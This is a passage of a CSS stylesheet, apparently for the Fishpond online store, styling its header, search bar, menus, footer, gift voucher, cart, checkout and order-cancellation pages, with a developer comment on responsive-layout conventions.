  text-align: left;
}

.page404-wrapper {
  margin: auto;
  text-align: center;
}

.page404-wrapper img {
  float: left;
  margin-top: 40px;
  margin-right: 40px;
}

.page404-wrapper .page404-content-area {
  margin-top: 100px;
  display: inline-block;
}

.page404-wrapper h1.title {
  font-size: 23px;
  font-family: "Arial";
  font-weight: bold;
  color: #2ad800;
  margin-bottom: 45px;
  text-align: left;
}

.page404-wrapper .page404-content {
  color: #000;
  font-size: 15px;
  text-align: left;
  line-height: 20px;
}

.page404-wrapper .btn-area {
  width: 300px;
  margin: auto;
  margin-top: 60px;
}

.page404-wrapper a.btn-orange {
  width: 115px;
  height: 38px;
  display: inline-block;
  text-align: center;
  line-height: 38px;
  color: #fff;
  font-size: 16px;
  border: none;
  background-color: rgb(255, 102, 0);
  cursor: pointer;
  text-decoration: none;
  transition: background 0.6s ease;
}

.page404-wrapper a.btn-orange:hover {
  background-color: rgb(213, 94, 0);
}

.btn-help {
  margin-right: 25px;
}



/* main */

@media all and (min-width: 851px) {
  html {
    min-width: 1024px;
  }
}

body {
  display: block;
  font-family: 'Roboto', sans-serif;
  margin: 0;
  padding: 0;
  width: 100%;
  text-align: left;
}

@media all and (min-width: 851px) {
  .content-wrapper {
    max-width: 1280px;
    min-width: 1024px;
    margin: 0 auto;
    position: relative;
  }
}

.content-wrapper-padding {
  padding: 0 16px;
}



@media screen and (min-width: 1280px) {
  .content-wrapper-padding {
    padding: 0 32px;
  }

}

/* /main */
/* header */

.fp-header {
  background: #1452bf;
  height: 80px;
  position: relative;
  color: #fff;
}

.fp-header__logo-container {
  width: 21%;
  height: 100%;
  float: left;
  text-align: left;
}

.fp-header__logo {
  width: 224px;
  height: 80px;
  background-repeat: no-repeat;
  background-position: center;
}

.fp-header__logo a:hover {
  text-decoration: none;
}

.fp-header__search-container {
  float: left;
  width: 52%;
  height: 100%;
}

.fp-header__message-container {
  float: left;
  width: 27%;
  height: 100%;
  text-align: right;
}

.fp-header__message {
  color: #fff;
  margin: 0 20px 0 5px;
  font-size: 12px;
  text-align: center;
}

.fp-header__message a {
  color: white;
}

.fp-header__message a:hover {
  color: #91bce3;
}

.fp-header__message u {
  text-decoration-color: #6a81cc;
}

.fp-header__message_first {
  padding: 20px 0 3px;
  font-size: 14px;
}

@media screen and (max-width: 1150px) {
  .fp-header__logo-container {
    width: 23%;
  }

  .fp-header__search-container {
    width: 49%;
  }

  .fp-header__message-container {
    width: 28%;
  }

  #helpdesk_content {
    width: 100%;
    margin-left: 10px;
  }

  #helpdesk_content div.error-flash-message {
    margin-right: 10px;
  }
}

/* /header */

/* search */

.search {
  display: table-row;
}

.search select,
.search input {
  font-weight: normal;
  font-size: 14px;
  line-height: normal;
  margin: 0;
  word-spacing: normal;
  border: none;
  background: none;
}

.search label,
.search a {
  display: inline-block;
  vertical-align: middle;
}

.search a,
.search a:link,
.search a:visited {
  white-space: nowrap;
  color: #fff;
}

.search a:hover {
  color: #f60;
}

.search__button {
  vertical-align: top;
  display: block;
  float: left;
  -webkit-appearance: none;
  border: 0 outset buttonface !important;
  margin-left: 0;
  margin-top: 0;
  margin-right: 0;
  width: 40px;
}

.search__button-icon {
  height: 40px !important;
  width: 40px;
  background: #f70 url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/search-button-icon.png') no-repeat center !important;
  border-radius: 0 4px 4px 0 !important;
  padding: 0;
  vertical-align: top;
  -webkit-appearance: none;
}

.search__clear-keywords {
  visibility: hidden;
  display: none !important;
}

.search__keywords {
  background: transparent;
  box-shadow: 0 0 0 #fff;
  outline: none;
  vertical-align: top;
  display: table-cell !important;
  margin-left: -1px;
  width: 100%;
}

.search__keywords-content input {
  margin-left: 0 !important;
}

.search__keywords input {
  border-radius: 4px 0 0 4px;
  border: none;
  width: 100%;
  height: 40px;
  vertical-align: middle;
  padding: 0 12px;
  font-size: 14px;
  color: #4e4e4e;
  background: #fff;
}

.search__keywords input:focus {
  outline: none;
}

.search__keywords input::-webkit-input-placeholder {
  color: #979797;
}

.search__keywords input::-moz-placeholder {
  color: #979797;
}

.search__keywords input:-moz-placeholder {
  color: #979797;
}

.search__keywords input:-ms-input-placeholder {
  color: #979797;
}

.search__category {
  display: table-cell;
  vertical-align: top;
}

.search__category-select {
  vertical-align: middle;
  padding: 4px;
  text-shadow: 0 1px 0 #fff;
  -webkit-appearance: textfield; /* to disable white bg and arrow button on select */
  -webkit-padding-end: 20px;
  line-height: 18px;
  border: none;
  background: none;
  border-radius: 0;
}

.search__category-select {
  top: -4px\0/ !important;
}

* + html .search__category-select {
  left: -2px;
}

.search__category-select option {
  text-shadow: none;
}

.search__category-select:focus {
  outline: none;
}

.search__category-content {
  display: table-cell !important;
  vertical-align: top;
  height: 40px;
}

.search__category-select,
.search__category-select-replacement {
  -webkit-user-select: none;
  background-repeat: no-repeat;
  background-color: #f6f6f6 !important;
  background-image: url('[data-uri]');
  background-position: 92% center;
  color: #4e4e4e;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: inline-block;
  cursor: pointer;
  vertical-align: top;
  font-size: 14px;
  height: 40px;
  width: 145px;
  padding: 0 40px 0 12px;
  line-height: 40px;
  box-sizing: border-box;
  border: 0;
}

.search__category-select {
  -webkit-appearance: button;
  -moz-appearance: button;
  appearance: button;
  padding: 0 40px 0 10px;
}

.search__category-dropdown {
  position: absolute;
  border: 1px solid #f6f6f6;
  background: #fff;
  z-index: 999;
  display: none;
  box-shadow: 0 7px 14px rgba(0, 0, 0, 0.16);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  margin-top: -2px;
}

.search__category-dropdown ul {
  list-style: none;
  padding: 10px 4%;
  vertical-align: top;
  width: 16%;
}

.search__category-dropdown ul li {
  color: #4e4e4e;
  line-height: 32px;
  cursor: pointer;
  font-size: 14px;
  white-space: nowrap;
}

.search__category-dropdown ul li:hover,
.search__category-dropdown ul li.current {
  color: #3361e3;
}

.search__category-select-replacement:hover {
  background-image: url('[data-uri]');
}

.search__category-select-replacement.opened {
  background: url('[data-uri]') no-repeat 92% center;
}

@-moz-document url-prefix() {
  .search select,
  .search input {
    font-size: 13px;
  }

  .search__category-select {
    padding: 4px 0;
  }
}

/* /search */

/* menu */

.menu-line {
  height: 40px;
  background-color: #033183;
}

.menu-line__column_left {
  float: left;
  font-size: 15px;
}

.menu-line__column_right {
  float: right;
  font-size: 12px;
}

.menu {
  overflow: hidden;
  padding: 0;
  margin: 0;
  position: relative;
  z-index: 5;
  display: table;
}

.menu__item {
  margin: 0;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  display: table-cell;
}

* html .menu {
  display: block;
  list-style-type: none;
}

* html .menu__item {
  display: block;
  float: left;
}

.menu__dropdown-trigger {
  display: none;
}

.menu__item-content {
  color: #fff!important ;
  display: block;
  padding: 0 20px;
  height: 40px;
  line-height: 40px;
  text-decoration: none;
  -webkit-user-select: none;
  -moz-user-select: none;
}



.menu__item-content:hover {
  color: #91bce3 !important;
  text-decoration: none;
  cursor: pointer;
}

.menu__item-content_active {
  font-weight: bold;
}

.menu__item-content_delimiter {
  border-left: 1px solid #1452bf;
}

.menu__item_category {
  font-weight: 400;
}

.menu__item_account {
  background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/menu-item-account.png') no-repeat left center;
}

.menu__item_account .menu__item-content {
  padding-left: 25px;
  text-align: left;
}

.menu__item_two-lines .menu__item-content {
  line-height: 10px;
}

.menu__item-content-2l-top-line {
  font-size: 9px !important;
  line-height: 10px;
  color: #ccd5e6;
}

.menu__item-content-2l-bottom-line {
  line-height: 15px;
}

.menu__item_wishlist {
  background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/menu-item-wishlist.png') no-repeat left center;
}

.menu__item_wishlist .menu__item-content {
  padding-left: 22px;
}

.menu__item-content_currency {
  padding-left: 0;
  padding-right: 30px;
}

@media screen and (max-width: 1200px) {
  .menu__item-content_currency {
    padding-right: 0;
  }
}

@media screen and (max-width: 1100px) {
  .menu__item-content_currency {
    padding-right: 0;
  }

  .gv-body {
    max-width:100vw;
    width: 100vw;
  }
}

.menu__item-content_currency:hover {
  color: white !important;
  cursor: default;
}


.menu__cart {
  background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/menu-item-cart.png') no-repeat 2px center;
  width: 26px;
  height: 35px;
  line-height: 27px;
  float: left;
  color: #f70;
  padding-right: 5px;
  font-size: 10px;
}

.menu__item-dropdown-ico,.menu__item-dropdown-ico-seller {
  padding-left: 0;
  padding-right: 40px;
  border-right: 1px solid #102461;
  display: block;
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
  background-position-x: 88px;
  background-position: 88px;
  background-position-y: center;
}

.menu__item-dropdown-ico:hover,.menu__item-dropdown-ico-seller:hover {
  color: #fff !important;
}

@supports (-ms-accelerator:true) { /* Microsoft EDGE */
  .menu__item-dropdown-ico {
    min-width: 130px;
  }
}

* html .menu__item-dropdown-ico {
  padding-right: 25px;
}

.menu__item-dropdown-ico:hover {
  background-image: url('[data-uri]');
}

.menu__item-dropdown-ico_opened {
  background-image: url('[data-uri]') !important;
}

.menu__dropdown {
  position: absolute;
  z-index: 20;
  display: none;
  left: 0;
}

.menu__dropdown ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.menu__categories-dropdown-content-wrapper {
  background-color: #fff;
  border: 1px solid #e2e2e2;
  border-top: none;
  float: left;
  border-radius: 0;
  margin-top: 1px;
  width: 213px;
  padding: 15px 0;
  box-shadow: 0 5px 14px rgba(0, 0, 0, 0.16);
}

* html .menu__categories-dropdown-content-wrapper {
  border-left: none;
  border-right: none;
}

.main-menu__categories-dropdown-item {
  margin: 0;
  padding: 0;
  text-align: left;
}

.menu__categories-dropdown-item-content,
.menu__categories-dropdown-item-content:visited {
  display: block;
  font-size: 15px;
  color: #4e4e4e;
  padding: 5px 16px 5px 18px;
  text-decoration: none;
}

.menu__categories-dropdown-item-content:hover {
  background: #f1f1f1;
  color: #3361e3;
  text-decoration: none;
}

.menu__categories-dropdown-item-content_active {
  color: #3361e3 !important;
}

@media screen and (max-width: 1200px) {
  .menu__item-content {
    padding: 0 16px;
  }

  .menu__item-dropdown-ico {
    padding-left: 0;
    padding-right: 40px;
  }
}

@media screen and (max-width: 1100px) {
  .menu__item-content {
    padding: 0 10px;
  }

  .menu__item:first-child {
    /* padding-left: 8px; */
  }

  .menu__item:last-child {
    /* padding-right: 8px; */
  }

  .menu__item-dropdown-ico,
  .menu__item-dropdown-ico-seller {
    padding-left: 0;
    padding-right: 40px;
  }
}

.b-container {
  max-width: 1280px;
  margin: 0 auto;
}

.b-wrapper {
  padding: 24px 64px;
}

@media (max-width: 1280px) {
  .b-wrapper {
    padding: 16px;
  }
}

@media (max-width: 851px) {
  .b-wrapper {
    padding: 10px;
  }
}

/* /menu */

/* footer */

.fp-footer {
  background-color: #f3f5f8;
  border-top: 1px solid rgb(235, 238, 241);
  margin-top: 20px;
}

.fp-footer__copyright {
  height: 40px;
  background-color: dimgray;
  color: #fff;
  text-align: center;
  width: 100%;
  vertical-align: middle;
  font-size: 13px;
  line-height: 40px;
}

.fp-footer__wf-logo {
  height: 80px;
  background-color: dimgray;
  padding-top: 20px;
  text-align: center;
}

.fp-footer__wf-logo img {
  height: 50px;
  vertical-align: middle;
}

.fp-footer__container-left {
  padding: 40px 20px 5px;
  box-sizing: border-box;
  float: left;
}

@media screen and (min-width: 1100px) {
  .fp-footer__container-left {

  }
}

.fp-footer__container-right {
  width: 15%;
  box-sizing: border-box;
  float: right;
}

.fp-footer__logos {
  margin-top: 150px;
}

.link-list {
  margin: 0 20px 20px 10px;
  text-align: left;
  display: block;
  float: left;
  min-height: 150px;
}

.link-list__header {
  margin: 0 0 5px;
  border-bottom: 1px solid #ccc;
}

.link-list__group {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 13px;
  float: left;
  width: 170px;
}

.link-list .link-list__item-link {
  font-size: 13px;
  text-decoration: none;
  line-height: 25px;
}

.link-list .link-list__item-link:hover {
  text-decoration: underline;
  color: #f60;
}

/* /footer */

/* breadcrumbs */

.b-breadcrumbs,
.b-breadcrumbs * {
  /* reseting legacy CSS */
  line-height: initial;
  font-size: initial;
  color: initial;
  text-align: initial;
  border-collapse: initial;
  border-spacing: initial;
  border: initial;
  margin: initial;
  outline: initial;
  padding: initial;
  vertical-align: initial;
  text-decoration: initial;

  /* new style */
  font-family: 'Roboto', sans-serif;
}

.b-breadcrumbs__wrapper {
  max-width: 1280px;
  margin: 0 auto;
  background-color: white;
}

.b-breadcrumbs__padding {
  padding: 16px;
}

@media all and (min-width: 1280px) {
  .b-breadcrumbs__padding {
    padding: 16px 32px;
  }
}

.b-breadcrumbs__list {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.b-breadcrumbs__item {
  display: inline-block;
}

.b-breadcrumbs__delimiter::before {
  content: '>';
  padding: 0 7px;
  font-size: 12px;
  color: rgb(190, 191, 192);
}

.b-breadcrumbs__link,
.b-breadcrumbs__link:link,
.b-breadcrumbs__link:active,
.b-breadcrumbs__link:visited,
.b-breadcrumbs__link:hover {
  text-decoration: none;
  color: #3361e3;
  font-size: 15px;
}

.b-breadcrumbs__link:hover {
  text-decoration: underline;
  color: #f60;
}

.b-breadcrumbs__link-active {
  text-decoration: none;
  color: #000;
  font-size: 15px;
}

/* /breadcrumbs */

/* legacy */

.b-content-modern {
  text-align: left;
}

.b-modern-wrapper {
  margin: 0 auto;
  max-width: 1100px;
  padding: 20px 0;
}

/* .b-legacy {} */

.b-legacy__wrapper {
  margin-left: auto;
  margin-right: auto;
  padding: 30px;
  max-width: 1100px;
}

.unavailable-box {
  max-width: 1200px;
  padding: 40px;
  margin: 0 auto;
}

/* /legacy */

/* b-similar */

.b-similar,
.b-similar * {
  /* reseting global CSS */
  line-height: initial;
  font-size: initial;
  color: initial;
  text-align: initial;
  border-collapse: initial;
  border-spacing: initial;
  vertical-align: initial;
  padding: initial;
  outline: initial;
  margin: initial;
  border: initial;
  font-weight: initial;
  text-decoration: initial;

  /* new style */
  font-family: 'Roboto', sans-serif;
}

.b-similar__wrapper {
  border-top: 2px solid rgb(240, 243, 246);
  border-bottom: 2px solid rgb(240, 243, 246);
  max-width: 1280px;
  margin-left: auto;
  margin-right: auto;
}

.b-similar__padding {
  -webkit-flex-flow: row nowrap; /* iOS 8 */
  -ms-flex-flow: row nowrap; /* will work on IE10 */
  display: -webkit-flex; /* iOS 8.1 */
  display: -ms-flexbox; /* will work on IE10 */
  display: flex;
  flex-flow: row wrap;
  padding: 16px;
}

.b-similar__block {
  -webkit-flex: 1 auto;
  -ms-flex: 1 auto;
  flex: 1 auto;
}

.b-similar__header {
  font-size: 22px;
  padding: 0 0 16px;
}

.b-similar__content {
  padding: 0;
  font-size: 14px;
}

.b-similar__content * {
  line-height: 1.5;
  font-size: 15px;
}

.b-similar__content a,
.b-similar__content a:hover,
.b-similar__content a:visited,
.b-similar__content a:active,
.b-similar .b-similar__content .breadcrumbLarge a span {
  color: rgb(28, 82, 199);
  font-size: 15px;
}

.b-similar__content a:hover,
.b-similar .b-similar__content .breadcrumbLarge a span:hover {
  text-decoration: underline;
  color: #f60;
}

.b-similar .b-similar__content .breadcrumbLarge,
.b-similar .b-similar__content .breadcrumbLarge * {
  font-family: 'Roboto', sans-serif;
  font-size: initial;
  color: initial;
  font-weight: initial;
  padding: initial;
}

@media all and (min-width: 1280px) {
  .b-similar__padding {
    padding: 24px 32px;
  }

  .b-similar__header {
    padding: 0 32px 32px;
  }

  .b-similar__content {
    padding: 0 0 0 32px;
  }
}

/* /b-similar */

.b-ships-from {
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  color: rgb(28, 82, 199);
  padding: 32px 0;
  text-align: center;
}

.b-back-to-top {
  font-family: 'Roboto', sans-serif;
  padding: 32px 0;
  text-align: center;
}

.b-back-to-top__arrow {
  font-family: 'Arial', sans-serif;
  margin: 0 auto;
  font-size: 40px;
  line-height: 46px;
  width: 56px;
  height: 56px;
  border-radius: 28px;
  color: white;
  background-color: rgb(253, 116, 6);
  cursor: pointer;
}

.b-back-to-top__text {
  margin: 0 auto;
  color: rgb(253, 116, 6);
  padding: 8px 0 0;
  cursor: pointer;
}

/* review-form */

.review-form {
  font-family: 'Roboto', sans-serif;
}

.review-form__wrapper {
  max-width: 1280px;
  margin: 0 auto;
}

.review-form__padding {
  padding: 16px;
}

.review-form__header {
  font-size: 22px;
}

.review-form__content {
  font-family: 'Roboto', sans-serif;
}

.review-form__content dl.zend_form dt label {
  font-family: 'Roboto', sans-serif;
  padding: 4px 0;
}

.review-form__content dl.zend_form dd {
  padding: 8px 0 16px;
}

.review-form__content dl.zend_form dd textarea {
  font-family: 'Roboto', sans-serif;
  border-radius: 4px;
}

.review-form__content dl.zend_form b,
.review-form__content dl.zend_form b label {
  font-family: 'Roboto', sans-serif;
  padding: 8px 0;
}

.review-form__content dl.zend_form .rating-radio {
  font-family: 'Roboto', sans-serif;
  padding: 4px 0;
}

.review-form__content dl.zend_form #product_review_recaptcha {
  padding: 8px 0 16px;
}

.review-form__content dl.zend_form button.blue span.flat-text {
  font-family: 'Roboto', sans-serif;
  height: 44px;
  font-size: 15px;
  line-height: 44px;
  padding: 0 32px;
  border-radius: 4px;
  background-color: #316ef0;
}

.b-container .b-wrapper .flat-button.blue .flat-text {
  font-family: 'Roboto', sans-serif;
  height: 44px;
  font-size: 15px;
  line-height: 44px;
  padding: 0 32px;
  border-radius: 4px;
  background-color: #316ef0;
}


@media all and (min-width: 1280px) {
  .review-form__wrapper {
    padding: 0 32px 48px;
  }

  .review-form__padding {
    padding: 24px 32px;
  }
}

/* /review-form */

/* home page */

.welcome_message {
  font-family: 'Roboto', sans-serif;
  margin: 20px 0;
  text-align: center;
  font-size: 17px;
}

.welcome_message a:hover {
  text-decoration: underline;
}

.welcome_message__lighter {
  font-weight: 300;
}

.welcome_message__recommendations {
  color: #f70 !important;
}

.homepage-banner {
  margin: 0 auto 30px;
  max-width: 1220px;
}

.homepage-banner .slick-dotted.slick-slider {
  margin-bottom: 0;
}

.homepage-icons-banner {
  margin-bottom: 10px;
  background: url('[data-uri]');
}

.homepage-icons-banner__wrapper {
  height: 200px;
  width: 900px;
  margin: 0 auto;
}

.homepage-icons-banner__item {
  background: no-repeat center 40%;
  width: 33%;
  height: 100%;
  color: white;
  float: left;
  text-align: center;
  font-size: 16px;
  margin-bottom: 10px;
}

.homepage-icons-banner__text {
  padding-top: 130px;
}

.homepage-icons-banner__item_left {
  background-image: url('[data-uri]');
}

.homepage-icons-banner__item_middle {
  background-image: url('[data-uri]');
}

.homepage-icons-banner__item_right {
  background-image: url('[data-uri]');
}

.homepage-icons-banner__separator {
  width: 1px;
  background-color: #367de0;
  height: 100px;
  margin-top: 50px;
  float: left;
}

/** / home page */

/* legacy */

.price-debug {
  text-align: center;
}

div.variantsHeader select {
  border: 1px solid #ccc;
  padding: 3px 20px 4px 0;
}

html body .add_button_container {
  padding-bottom: 20px;
}

html body div.switch-to-mobile {
  text-align: center;
  padding: 8px;
}

/* /legacy */



/* /This is the common css for new mobile responsive site,
1. use 'xs'-small-d-none' class to hide something below 850px
2. use 'd-md-none d-lg-none' d-xl-none set of classes to hide something above 850px
3. use breadcrumb-account class for giving padding thoroughtout the layout for mobile: no need to create individual classes
4. If something needs to be hidden only for mobile use show-for-mobile and hide-for-mobile classes
5. Try not to change the css written for common containers like content, layout , helpdesklayout. If you are changing it can disturn so many pages.
6. using flex can sometimes create issues in safari, Please check layouts when you are flex more.
7. Always make sure there is no fixed width given for any divs less than 850px , it can disturb the whole mobile layout.
8. Always make sure that no smiley or icons hardcoded in content using tool while editing the content for menu for mobile . Default icon is added , if needed please upload new icon.
9. use col classes for implementing table layouts*/


.slides-prev,
.slides-next {
  width: 50px;
  height: 50px;
  position: absolute;
  top: 50%;
  z-index: 10;
  margin-top: -25px;
  border-radius: 25px;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 50px 50px;
  cursor: pointer;
  outline: 0;
}

.cancel-product-container {
  float: left;
  width: 80%;
}

.addinfo-page-title__container {
  font-size:1.7em!important;
  margin-bottom: 10px;
}

.add-trailer__infoBoxContents {
  margin-left: 30px;
  margin-top:50px;
}

.addinfo-textboxdesc {
  width:80%;
}


.addInfo-textbox,
.addInfo-text {
  display:inline-block;
  vertical-align:top;
  margin-bottom:20px;
}

.addInfo-video {
  width: 80%;
}

.addinfo-headertext {
  font-size: 14px;
}

.addinfo-objects-left{
  margin-left: 46px;
}

.add-info-imagescollection input[name="products_image"] {
  margin-left: 42px;
  margin-bottom: 20px;
}

.addinfo-textboxdesc {
  margin-left: 15px;
}

.addInfo-contentauthor {
  margin-left:34px;
}

.addinfo-continuebutton {
  margin-bottom:20px;
}

.theading-used-products__condition {
  margin-top:10px;
  margin-bottom:10px;
}

.displayresults-accountbalance {
    display: inline-block;
}

.result-accountbalance {
  display: inline-block;
  float: right;
}

.order-process-image {
  height:400px;
}

.showtable-layout {
  display:none;
}

.products-used__container {
  font-size: 14px;
}

.b-breadcrumbs__mobilepadding {
  margin-bottom:20px;
}

.buy-now__button {
  display: block;
  border-radius: 4px;
  border: none;
  height: 38px;
  line-height: 38px;
  color: white;
  text-align: left;
  text-decoration: none;
  background-color: rgb(28, 159, 34);
  background-image: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/cartadd.png ');
  background-size: 42px 41px;
  background-repeat: no-repeat;
  background-position: 5px center;
  padding: 0 0 0 60px;
  font-size: 17px;
  width:165px;
  margin-left:-15px;
}

.theading-used-products__condition {
  background-color: #eee;
  border: 1px solid #e7e7e7;
  padding-left: 10px;
}

.used-products__list{
  display: inline-block;
  font-weight:bold;
  font-size: 14px;
  padding: 10px;
}

.used-products-list__value {
  display: inline-block;
  padding-top: 18px;
  padding-bottom: 8px;
  vertical-align:top;
  padding-left: 9px;
}

.used-products-list__value_seller {
  white-space: nowrap;
  overflow: hidden;
}

.used-products-list__value_comment {
  padding-top: 0;
  margin-top: -15px;
}

.used-products__container {
  border-bottom: 1px solid #ccc;
}



.voucher-description{
  display: inline-block;
  padding-right: 20px;
}

.track-button-nologin {
  margin-left: 5%;
}

.cancel-product-total {
  text-align: center;
}

.credit-checkbox {
  margin-left: 154px;
}


.cancel-product-quantity,
.product-dropdown-qty {
  text-align: center;
}

#card_description {
  margin-left: 60px;
  width: 184px;
}

#card_owner {
  margin-left:51px;
}

#card_number {
  margin-left:41px
}

#card_expiry_month {
  margin-left: 22px;
}

.cancel-product-title {
  vertical-align: top;
  font-size: 14px;
  margin-left: 22px;
}

.cancelproduct-listing,
.orders-footer-container,
.cancelproduct-listing-data,
.cancel-product-img,
.cancel-product-title,
.mobile-cancel-product,
.creditcard-textfields,
.return-order-id__ordernumber,
.return-order-id__textfield {
  display: inline-block;
}

.return-order-id__textfield {
  margin-left: 15px;
}

.buttoncontinue-returns {
  margin-top: 10px;
  margin-left: 100px;
}

.cancelproduct-listing {
  border-bottom :none;
}

.cancel-a-product__productlisting,
.cancel-a-product__buttonsholder {
  border-top: 1px solid #d4d4d4;
  padding-top:10px;
  padding-bottom: 10px;
}

.cancel-a-product__buttonsholder {
  margin-top: 0px;
}


.cancelproduct-listing-data {
  vertical-align: top;
}

.cancelproduct-listing-data select {
  float: left;
}

.change-payment__submitbutton {
  float: right;
}

.cancelproduct-producttext {
  padding-left:31px;
}

.preferred-payment-instruction {
  font-size: 14px;
}

.payment-items,
.change-payment__container .moduleRowSelected {
  height: 30px;
  padding: 6px;
}

.continue-checkout__changepayment {
  margin-top: 30px;
}

.choose-card-text,
.choose-card-dropdown {
  display: inline-block;
  margin-top:10px;
}


.choose-card-dropdown #existing_card {
  margin-left: 80px;
}


.credit-cart-paymentdetails {
  clear: both;
  display: block;
}

.choose-card-dropdown input[type=checkbox] {
  margin-left: 30px;
}

.dailydeals-banner-container {
  border: 1px solid #d7d7d7;
}

.dailydeals-header {
  height: 70px;
}



.order-list {
  display: inline-block;
}

.track-buttons.small .flat-text {
  padding: 0 10px;
}


table.payment-history__container tr td{
  font-size: 14px;
}

.arrow-desktop {
  background:url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/downarrow_mobile.png') no-repeat left center ;
  font-weight: bold;
  float: right;
  margin-left: 5px;
  height:11px;
  width:20px;
  margin-top:-25px;
  margin-right:10px;
}
.uparrow-desktop {
  background:url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/uparrow_mobile.png') no-repeat left center ;
  font-weight: bold;
  float: right;
  margin-left: 5px;
  height:11px;
  width:20px;
  margin-top:-25px;
  margin-right:10px;
}

.hide{
  display: none;
}

.dailydeals-banner-container {
  border: 1px solid #d7d7d7;
}

.dailydeals-header {
  height: 70px;
}

.account-order__container {
  border-bottom: 1px solid #d4d4d4;
  min-height: 48px;
}

.account-order-status {
  padding-top: 10px;
}


.account-order-number,
.order-date__container,
.order-number__container {
  width: 13%;
}

.account-order-date {
  width: auto;
}



.order-date__container,
.order-number__container {
  display: inline-block;
  vertical-align:top;
}

  #screen_name-label,#bank_account-label,#bank_account_name-label,#paypal_account-label,#shipping-label,
  #shipping_country_code-label,#payment-label {
    display: inline-block;
    vertical-align:top;
  }

table.order-product-title tr td.main{
  font-size: 14px;
  padding: 9px 11px !important;
}



.account-order-track {
  padding: 9px 0px!important;
  position:absolute;
}

.account-order-name {
  width: 47%;

}

.account-order-name {
  padding: 9px 6px!important
}

#menu__item-5minutechristmasshop {
  background-position: -2px 6px;
  padding-left: 5px;
}


.seller-account__container {
 margin-bottom:20px;
}
.forgot-password-email {
  width: 15%;
}

#gv-type {
  font-size: 20px;
  line-height: 28px;
}

.gv-computing__list {
  display: inline-block;
  font-size: 20px;
  line-height: 28px;
  padding: 10px 15px 17px;
  vertical-align: middle;
}


.gv-quantity {
  width: 106px;
  text-align: left;
  padding-left: 20px;
}

.gv-value {
  width: 181px;
  text-align: left;
  padding-left: 62px;
}

.gv-total {
  text-align: left;
}

.gv-header {
  min-height: 75px;
  padding: 25px 0 0 0;
  line-height: 75px;
  text-align: center;
  font-size: 44px;
  font-family: "Arial Black", Arial, sans-serif;
  background-color: rgb(240, 241, 241);
  background-image: url("https://cdn-w.fishpond.co.nz/fp_uploads/site_images/header-bg.png");
  background-repeat: repeat;
  background-position: center;
  background-size: 1440px 100px;
  color: rgb(35, 31, 32);
}

.b-giftvoucher__padding {
  padding: 35px 80px
}

.voucher-descriptions {
  font-size: 14px;
  margin: 0 auto;
  border: 2px solid #ccc;
  border-radius: 4px;
  padding: 15px;
  margin-bottom: 30px;
  color: #033183;
}

.gv-photo {
  padding: 0 15px;
}

.gv-buynow__button {
  margin-top: 10px;
}

#age-element #age_chzn.chzn-container .chzn-results {
    max-height:75px!important
}

.listing-container-cart {
  overflow: auto;
  overflow-x: hidden;
  border-bottom: 1px solid #d4d4d4;
  padding-bottom: 30px;
}

.log-off-container {
  width: 90%;
}
.sell-by-text .productOriginalPrice,.sell-by-text .rrp-label {
  display: none;
}

.arrives_text {
  width:500px;
  height:40px;
}

.shopping-cart-product-descr {
  max-width:50%;
}

.update-cart {
  display: inline-block;
}

.chzn-single-christmas {
  background-color: #ffffff;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #f4f4f4), color-stop(0.48, #eeeeee), color-stop(0.5, #f6f6f6), color-stop(0.8, #ffffff));
  background-image: -webkit-linear-gradient(center bottom, #f4f4f4 0%, #eeeeee 48%, #f6f6f6 50%, #ffffff 80%);
  background-image: -moz-linear-gradient(center bottom, #f4f4f4 0%, #eeeeee 48%, #f6f6f6 50%, #ffffff 80%);
  background-image: -o-linear-gradient(top, #f4f4f4 0%, #eeeeee 48%, #f6f6f6 50%, #ffffff 80%);
  background-image: -ms-linear-gradient(top, #f4f4f4 0%, #eeeeee 48%, #f6f6f6 50%, #ffffff 80%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#ffffff',GradientType=0 );
  background-image: linear-gradient(top, #f4f4f4 0%, #eeeeee 48%, #f6f6f6 50%, #ffffff 80%);
  -webkit-border-radius: 5px;
  -moz-border-radius   : 5px;
  border-radius        : 5px;
  -moz-background-clip   : padding;
  -webkit-background-clip: padding-box;
  background-clip        : padding-box;
  border: 1px solid #aaaaaa;
  -webkit-box-shadow: 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
  -moz-box-shadow   : 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
  box-shadow        : 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
  overflow: hidden;
  position: relative;
  height: 23px;
  line-height: 23px;
  padding: 0 0 0 8px;
  color: #444444;
  text-decoration: none;
}

.submit-button {
  display: block!important;
  margin: 0 auto;
}

#submit-element .flat-text {
  padding: 0 100px;
}

#submit-element {
  margin-top: 30px;
  margin-bottom: 55px;
}

.sign-in-text {
  width:90px!important;
}

.oauth-container {
  float:left!important;
  margin-left:106px;
}

#interim .success-flash-message {
  width: 85%;
}



.google-icon {
  padding: 3px 2px;
}
.checkout-sucess__bannerimage {
  width:66%
}

#content {
  overflow:hidden;
}

.recommendation-slide-list,.recommendation-price{
    text-align:left!important;
}


.sucess-message-checkout {
  width: 80%;
  max-width:1220px;
}
.b-recommendation__padding {
  padding: 15px 35px;
}
.shopping-cart-product-image {
  width: 15%;
  clear:both;
}

.flat-button__checkout {
  float:left;

}

.secure-site__checkoutsucess,.checkout-sucess__description {
  display:inline-block;
}

.checkout-subtotals-value{
  text-align:right;
  width:100%;
  padding-right:10px;
}

.checkout-subtotals {
  margin-top:20px;
}

.listing-data-cart {
  display: inline-block;
  float:left;
